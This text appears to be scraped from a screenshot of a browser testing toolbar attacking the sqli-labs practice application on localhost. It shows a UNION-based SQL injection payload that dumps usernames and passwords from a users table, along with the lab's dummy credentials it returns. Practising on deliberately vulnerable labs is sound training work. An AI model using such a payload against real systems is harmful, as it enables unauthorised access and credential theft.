 Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(select group_concat(id,username,':',password) from users),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:1Dumb:Dumb,2Angelina:I-kill-
you,3Dummy:p@ssword,4secure:crappy,5stupid:stupidity,6superman:genious,7batman:mob!le,8admin:admin,9
Your Password:3